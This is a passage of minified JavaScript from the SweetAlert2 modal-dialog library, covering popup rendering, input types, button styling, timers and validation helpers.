e)t[e[n]]="swal2-"+e[n];return t},k=C(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),E=C(["success","warning","info","question","error"]),T=function(){return document.body.querySelector(".".concat(k.container))},A=function(e){var t=T();return t?t.querySelector(e):null},S=function(e){return A(".".concat(e))},O=function(){return S(k.popup)},j=function(){var e=O();return d(e.querySelectorAll(".".concat(k.icon)))},N=function(){var e=j().filter((function(e){return ce(e)}));return e.length?e[0]:null},L=function(){return S(k.title)},$=function(){return S(k.content)},D=function(){return S(k.image)},P=function(){return S(k["progress-steps"])},I=function(){return S(k["validation-message"])},R=function(){return A(".".concat(k.actions," .").concat(k.confirm))},M=function(){return A(".".concat(k.actions," .").concat(k.cancel))},B=function(){return S(k.actions)},F=function(){return S(k.header)},q=function(){return S(k.footer)},H=function(){return S(k["timer-progress-bar"])},z=function(){return S(k.close)},U=function(){var e=d(O().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),t=d(O().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter((function(e){return ce(e)}))},W=function(){return!V()&&!document.body.classList.contains(k["no-backdrop"])},V=function(){return document.body.classList.contains(k["toast-shown"])},Y=function(){return O().hasAttribute("data-loading")},X={previousBodyPadding:null},K=function(e,t){if(e.textContent="",t){var n=(new DOMParser).parseFromString(t,"text/html");d(n.querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),d(n.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)}))}},Q=function(e,t){if(!t)return!1;for(var n=t.split(/\s+/),r=0;r<n.length;r++)if(!e.classList.contains(n[r]))return!1;return!0},Z=function(t,n,r){if(function(e,t){d(e.classList).forEach((function(n){-1===f(k).indexOf(n)&&-1===f(E).indexOf(n)&&-1===f(t.showClass).indexOf(n)&&e.classList.remove(n)}))}(t,n),n.customClass&&n.customClass[r]){if("string"!=typeof n.customClass[r]&&!n.customClass[r].forEach)return p("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(e(n.customClass[r]),'"'));ne(t,n.customClass[r])}};function G(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,k[t]);case"checkbox":return e.querySelector(".".concat(k.checkbox," input"));case"radio":return e.querySelector(".".concat(k.radio," input:checked"))||e.querySelector(".".concat(k.radio," input:first-child"));case"range":return e.querySelector(".".concat(k.range," input"));default:return ie(e,k.input)}}var J,ee=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},te=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},ne=function(e,t){te(e,t,!0)},re=function(e,t){te(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(Q(e.childNodes[n],t))return e.childNodes[n]},oe=function(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},ae=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.opacity="",e.style.display=t},se=function(e){e.style.opacity="",e.style.display="none"},le=function(e,t,n){t?ae(e,n):se(e)},ce=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},ue=function(e){return!!(e.scrollHeight>e.clientHeight)},fe=function(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),r=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||r>0},de=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=H();ce(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))},pe=function(){return"undefined"==typeof window||"undefined"==typeof document},he='\n <div aria-labelledby="'.concat(k.title,'" aria-describedby="').concat(k.content,'" class="').concat(k.popup,'" tabindex="-1">\n   <div class="').concat(k.header,'">\n     <ul class="').concat(k["progress-steps"],'"></ul>\n     <div class="').concat(k.icon," ").concat(E.error,'"></div>\n     <div class="').concat(k.icon," ").concat(E.question,'"></div>\n     <div class="').concat(k.icon," ").concat(E.warning,'"></div>\n     <div class="').concat(k.icon," ").concat(E.info,'"></div>\n     <div class="').concat(k.icon," ").concat(E.success,'"></div>\n     <img class="').concat(k.image,'" />\n     <h2 class="').concat(k.title,'" id="').concat(k.title,'"></h2>\n     <button type="button" class="').concat(k.close,'"></button>\n   </div>\n   <div class="').concat(k.content,'">\n     <div id="').concat(k.content,'" class="').concat(k["html-container"],'"></div>\n     <input class="').concat(k.input,'" />\n     <input type="file" class="').concat(k.file,'" />\n     <div class="').concat(k.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(k.select,'"></select>\n     <div class="').concat(k.radio,'"></div>\n     <label for="').concat(k.checkbox,'" class="').concat(k.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(k.label,'"></span>\n     </label>\n     <textarea class="').concat(k.textarea,'"></textarea>\n     <div class="').concat(k["validation-message"],'" id="').concat(k["validation-message"],'"></div>\n   </div>\n   <div class="').concat(k.actions,'">\n     <button type="button" class="').concat(k.confirm,'">OK</button>\n     <button type="button" class="').concat(k.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(k.footer,'"></div>\n   <div class="').concat(k["timer-progress-bar-container"],'">\n     <div class="').concat(k["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),me=function(e){cn.isVisible()&&J!==e.target.value&&cn.resetValidationMessage(),J=e.target.value},ve=function(e){var t,n=!!(t=T())&&(t.parentNode.removeChild(t),re([document.documentElement,document.body],[k["no-backdrop"],k["toast-shown"],k["has-column"]]),!0);if(pe())h("SweetAlert2 requires document to initialize");else{var r=document.createElement("div");r.className=k.container,n&&ne(r,k["no-transition"]),K(r,he);var i,o,a,s,l,c,u,f,d,p="string"==typeof(i=e.target)?document.querySelector(i):i;p.appendChild(r),function(e){var t=O();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&ne(T(),k.rtl)}(p),o=$(),a=ie(o,k.input),s=ie(o,k.file),l=o.querySelector(".".concat(k.range," input")),c=o.querySelector(".".concat(k.range," output")),u=ie(o,k.select),f=o.querySelector(".".concat(k.checkbox," input")),d=ie(o,k.textarea),a.oninput=me,s.onchange=me,u.onchange=me,f.onchange=me,d.oninput=me,l.oninput=function(e){me(e),c.value=l.value},l.onchange=function(e){me(e),l.nextSibling.value=l.value}}},ge=function(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?be(t,n):t&&K(n,t)},be=function(e,t){e.jquery?ye(t,e):K(t,e.toString())},ye=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},_e=function(){if(pe())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}(),we=function(e,t){var n=B(),r=R(),i=M();t.showConfirmButton||t.showCancelButton||se(n),Z(n,t,"actions"),xe(r,"confirm",t),xe(i,"cancel",t),t.buttonsStyling?function(e,t,n){if(ne([e,t],k.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor),!Y()){var r=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=r,e.style.borderRightColor=r}}(r,i,t):(re([r,i],k.styled),r.style.backgroundColor=r.style.borderLeftColor=r.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),t.reverseButtons&&r.parentNode.insertBefore(i,r)};function xe(e,t,n){var r;le(e,n["show".concat((r=t,r.charAt(0).toUpperCase()+r.slice(1)),"Button")],"inline-block"),K(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=k[t],Z(e,n,"".concat(t,"Button")),ne(e,n["".concat(t,"ButtonClass")])}var Ce=function(e,t){var n=T();if(n){!function(e,t){"string"==typeof t?e.style.background=t:t||ne([document.documentElement,document.body],k["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&p('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in k?ne(e,k[t]):(p('The "position" parameter is not valid, defaulting to "center"'),ne(e,k.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-".concat(t);n in k&&ne(e,k[n])}}(n,t.grow),Z(n,t,"container");var r=document.body.getAttribute("data-swal2-queue-step");r&&(n.setAttribute("data-queue-step",r),document.body.removeAttribute("data-swal2-queue-step"))}},ke={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Ee=["input","file","range","select","radio","checkbox","textarea"],Te=function(e){if(!Ne[e.input])return h('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=je(e.input),n=Ne[e.input](t,e);ae(n),setTimeout((function(){ee(n)}))},Ae=function(e,t){var n=G($(),e);if(n)for(var r in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===r||n.setAttribute(r,t[r])},Se=function(e){var t=je(e.input);e.customClass&&ne(t,e.customClass.input)},Oe=function(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},je=function(e){var t=k[e]?k[e]:k.input;return ie($(),t)},Ne={};Ne.text=Ne.email=Ne.password=Ne.number=Ne.tel=Ne.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:_(n.inputValue)||p('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),Oe(t,n),t.type=n.input,t},Ne.file=function(e,t){return Oe(e,t),e},Ne.range=function(e,t){var n=e.querySelector("input"),r=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,r.value=t.inputValue,e},Ne.select=function(e,t){if(e.textContent="",t.inputPlaceholder){var n=document.createElement("option");K(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},Ne.radio=function(e){return e.textContent="",e},Ne.checkbox=function(e,t){var n=G($(),"checkbox");n.value=1,n.id=k.checkbox,n.checked=Boolean(t.inputValue);var r=e.querySelector("span");return K(r,t.inputPlaceholder),e},Ne.textarea=function(e,t){if(e.value=t.inputValue,Oe(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(O()).width),r=parseInt(window.getComputedStyle(O()).paddingLeft)+parseInt(window.getComputedStyle(O()).paddingRight);new MutationObserver((function(){var t=e.offsetWidth+r;O().style.width=t>n?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var Le=function(e,t){var n=$().querySelector("#".concat(k.content));t.html?(ge(t.html,n),ae(n,"block")):t.text?(n.textContent=t.text,ae(n,"block")):se(n),function(e,t){var n=$(),r=ke.innerParams.get(e),i=!r||t.input!==r.input;Ee.forEach((function(e){var r=k[e],o=ie(n,r);Ae(e,t.inputAttributes),o.className=r,i&&se(o)})),t.input&&(i&&Te(t),Se(t))}(e,t),Z($(),t,"content")},$e=function(){for(var e=j(),t=0;t<e.length;t++)se(e[t])},De=function(){for(var e=O(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=t},Pe=function(e,t){e.textContent="",t.iconHtml?K(e,Ie(t.iconHtml)):"success"===t.icon?K(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?K(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):K(e,Ie({question:"?",warning:"!",info:"i"}[t.icon]))},Ie=function(e){return'<div class="'.concat(k["icon-content"],'">').concat(e,"</div>")},Re=[],Me=function(){return T()&&T().getAttribute("data-queue-step")},Be=function(e,t){var n=P();if(!t.progressSteps||0===t.progressSteps.length)return se(n);ae(n),n.textContent="";var r=parseInt(void 0===t.currentProgressStep?Me():t.currentProgressStep);r>=t.progressSteps.length&&p("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,i){var o=function(e){var t=document.createElement("li");return ne(t,k["progress-step"]),K(t,e),t}(e);if(n.appendChild(o),i===r&&ne(o,k["active-progress-step"]),i!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return ne(t,k["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(t);n.appendChild(a)}}))},Fe=function(e,t){var n=F();Z(n,t,"header"),Be(0,t),function(e,t){var n=ke.innerParams.get(e);if(n&&t.icon===n.icon&&N())Z(N(),t,"icon");else if($e(),t.icon)if(-1!==Object.keys(E).indexOf(t.icon)){var r=A(".".concat(k.icon,".").concat(E[t.icon]));ae(r),Pe(r,t),De(),Z(r,t,"icon"),ne(r,t.showClass.icon)}else h('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"'))}(e,t),function(e,t){var n=D();if(!t.imageUrl)return se(n);ae(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),oe(n,"width",t.imageWidth),oe(n,"height",t.imageHeight),n.className=k.image,Z(n,t,"image")}(0,t),function(e,t){var n=L();le(n,t.title||t.titleText),t.title&&ge(t.title,n),t.titleText&&(n.innerText=t.titleText),Z(n,t,"title")}(0,t),function(e,t){var n=z();K(n,t.closeButtonHtml),Z(n,t,"closeButton"),le(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)},qe=function(e,t){e.className="".concat(k.popup," ").concat(ce(e)?t.showClass.popup:""),t.toast?(ne([document.documentElement,document.body],k["toast-shown"]),ne(e,k.toast)):ne(e,k.modal),Z(e,t,"popup"),"string"==typeof t.customClass&&ne(e,t.customClass),t.icon&&ne(e,k["icon-".concat(t.icon)])},He=function(e,t){!function(e,t){var n=O();oe(n,"width",t.width),oe(n,"padding",t.padding),t.background&&(n.style.background=t.background),qe(n,t)}(0,t),Ce(0,t),Fe(e,t),Le(e,t),we(0,t),function(e,t){var n=q();le(n,t.footer),t.footer&&ge(t.footer,n),Z(n,t,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(O())},ze=function(){return R()&&R().click()},Ue=function(){var e=O();e||cn.fire(),e=O();var t=B(),n=R();ae(t),ae(n,"inline-block"),ne([e,t],k.loading),n.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},We={},Ve=function(){return new Promise((function(e){var t=window.scrollX,n=window.scrollY;We.restoreFocusTimeout=setTimeout((function(){We.previousActiveElement&&We.previousActiveElement.focus?(We.previousActiveElement.focus(),We.previousActiveElement=null):document.body&&document.body.focus(),e()}),100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}))},Ye=function(){if(We.timeout)return function(){var e=H(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width),r=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(r,"%")}(),We.timeout.stop()},Xe=function(){if(We.timeout){var e=We.timeout.start();return de(e),e}},Ke={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Qe=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Ze={animation:'showClass" and "hideClass'},Ge=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Je=function(e){return Object.prototype.hasOwnProperty.call(Ke,e)},et=function(e){return Ze[e]},tt=function(e){Je(e)||p('Unknown parameter "'.concat(e,'"'))},nt=function(e){-1!==Ge.indexOf(e)&&p('The parameter "'.concat(e,'" is incompatible with toasts'))},rt=function(e){et(e)&&v(e,et(e))},it=Object.freeze({isValidParameter:Je,isUpdatableParameter:function(e){return-1!==Qe.indexOf(e)},isDeprecatedParameter:et,argsToParams:function(t){var n={};return"object"!==e(t[0])||x(t[0])?["title","html","icon"].forEach((function(r,i){var o=t[i];"string"==typeof o||x(o)?n[r]=o:void 0!==o&&h("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(e(o)))})):i(n,t[0]),n},isVisible:function(){return ce(O())},clickConfirm:ze,clickCancel:function(){return M()&&M().click()},getContainer:T,getPopup:O,getTitle:L,getContent:$,getHtmlContainer:function(){return S(k["html-container"])},getImage:D,getIcon:N,getIcons:j,getCloseButton:z,getActions:B,getConfirmButton:R,getCancelButton:M,getHeader:F,getFooter:q,getTimerProgressBar:H,getFocusableElements:U,getValidationMessage:I,isLoading:Y,fire:function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return l(e,n)},mixin:function(e){return function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(p,n);var l,f,d=(l=p,f=s(),function(){var e,t=o(l);if(f){var n=o(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return c(this,e)});function p(){return t(this,p),d.apply(this,arguments)}return r(p,[{key:"_main",value:function(t){return u(o(p.prototype),"_main",this).call(this,i({},e,t))}}]),p}(this)},queue:function(e){var t=this;Re=e;var n=function(e,t){Re=[],e(t)},r=[];return new Promise((function(e){!function i(o,a){o<Re.length?(document.body.setAttribute("data-swal2-queue-step",o),t.fire(Re[o]).then((function(t){void 0!==t.value?(r.push(t.value),i(o+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:r})}(0)}))},getQueueStep:Me,insertQueueStep:function(e,t){return t&&t<Re.length?Re.splice(t,0,e):Re.push(e)},deleteQueueStep:function(e){void 0!==Re[e]&&Re.splice(e,1)},showLoading:Ue,enableLoading:Ue,getTimerLeft:function(){return We.timeout&&We.timeout.getTimerLeft()},stopTimer:Ye,resumeTimer:Xe,toggleTimer:function(){var e=We.timeout;return e&&(e.running?Ye():Xe())},increaseTimer:function(e){if(We.timeout){var t=We.timeout.increase(e);return de(t,!0),t}},isTimerRunning:function(){return We.timeout&&We.timeout.isRunning()}});function ot(){var e=ke.innerParams.get(this);if(e){var t=ke.domCache.get(this);e.showConfirmButton||(se(t.confirmButton),e.showCancelButton||se(t.actions)),re([t.popup,t.actions],k.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}}var at=function(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var e=document.createElement("div");e.className=k["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}(),"px"))},st=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||O().scrollHeight>window.innerHeight-44&&(T().style.paddingBottom="".concat(44,"px"))},lt=function(){var e,t=T();t.ontouchstart=function(t){e=ct(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},ct=function(e){var t=T();return e===t||!(ue(t)||"INPUT"===e.tagName||ue($())&&$().contains(e))},ut=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ft=function(){var e=T(),t=O();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},dt={swalPromiseResolve:new WeakMap};function pt(e,t,n,r){n?gt(e,r):(Ve().then((function(){return gt(e,r)})),We.keydownTarget.removeEventListener("keydown",We.keydownHandler,{capture:We.keydownListenerCapture}),We.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),W()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),function(){if(Q(document.body,k.iosfix)){var e=parseInt(document.body.style.top,10);re(document.body,k.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&ut()&&window.removeEventListener("resize",ft),d(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))),re([document.documentElement,document.body],[k.shown,k["height-auto"],k["no-backdrop"],k["toast-shown"],k["toast-column"]])}function ht(e){var t=O();if(t){var n=ke.innerParams.get(this);if(n&&!Q(t,n.hideClass.popup)){var r=dt.swalPromiseResolve.get(this);re(t,n.showClass.popup),ne(t,n.hideClass.popup);var i=T();re(i,n.showClass.backdrop),ne(i,n.hideClass.backdrop),mt(this,t,n),void 0!==e?(e.isDismissed=void 0!==e.dismiss,e.isConfirmed=void 0===e.dismiss):e={isDismissed:!0,isConfirmed:!1},r(e||{})}}}var mt=function(e,t,n){var r=T(),i=_e&&fe(t),o=n.onClose,a=n.onAfterClose;null!==o&&"function"==typeof o&&o(t),i?vt(e,t,r,a):pt(e,r,V(),a)},vt=function(e,t,n,r){We.swalCloseEventFinishedCallback=pt.bind(null,e,n,V(),r),t.addEventListener(_e,(function(e){e.target===t&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback)}))},gt=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function bt(e,t,n){var r=ke.domCache.get(e);t.forEach((function(e){r[e].disabled=n}))}function yt(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=t;else e.disabled=t}var _t=function(){function e(n,r){t(this,e),this.callback=n,this.remaining=r,this.running=!1,this.start()}return r(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),wt={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function xt(e){!function(e){e.inputValidator||Object.keys(wt).forEach((function(t){e.input===t&&(e.inputValidator=wt[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&p("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=g(e.animation),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(p('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ve(e)}var Ct=function(e){var t=T(),n=O();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var r=window.getComputedStyle(document.body).overflowY;St(t,n,e),Tt(t,n),W()&&(At(t,e.scrollbarPadding,r),d(document.body.children).forEach((function(e){e===T()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,T())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),V()||We.previousActiveElement||(We.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(n)})),re(t,k["no-transition"])};function kt(e){var t=O();if(e.target===t){var n=T();t.removeEventListener(_e,kt),n.style.overflowY="auto"}}var Et,Tt=function(e,t){_e&&fe(t)?(e.style.overflowY="hidden",t.addEventListener(_e,kt)):e.style.overflowY="auto"},At=function(e,t,n){!function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!Q(document.body,k.iosfix)){var e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),ne(document.body,k.iosfix),lt(),st()}}(),"undefined"!=typeof window&&ut()&&(ft(),window.addEventListener("resize",ft)),t&&"hidden"!==n&&at(),setTimeout((function(){e.scrollTop=0}))},St=function(e,t,n){ne(e,n.showClass.backdrop),ae(t),ne(t,n.showClass.popup),ne([document.documentElement,document.body],k.shown),n.heightAuto&&n.backdrop&&!n.toast&&ne([document.documentElement,document.body],k["height-auto"])},Ot=function(e){return e.checked?1:0},jt=function(e){return e.checked?e.value:null},Nt=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Lt=function(t,n){var r=$(),i=function(e){return Dt[n.input](r,Pt(e),n)};b(n.inputOptions)||_(n.inputOptions)?(Ue(),y(n.inputOptions).then((function(e){t.hideLoading(),i(e)}))):"object"===e(n.inputOptions)?i(n.inputOptions):h("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},$t=function(e,t){var n=e.getInput();se(n),y(t.inputValue).then((function(r){n.value="number"===t.input?parseFloat(r)||0:"".concat(r),ae(n),n.focus(),e.hideLoading()})).catch((function(t){h("Error in inputValue promise: ".concat(t)),n.value="",ae(n),n.focus(),e.hideLoading()}))},Dt={select:function(e,t,n){var r=ie(e,k.select),i=function(e,t,r){var i=document.createElement("option");i.value=r,K(i,t),n.inputValue.toString()===r.toString()&&(i.selected=!0),e.appendChild(i)};t.forEach((function(e){var t=e[0],n=e[1];if(Array.isArray(n)){var o=document.createElement("optgroup");o.label=t,o.disabled=!1,r.appendChild(o),n.forEach((function(e){return i(o,e[1],e[0])}))}else 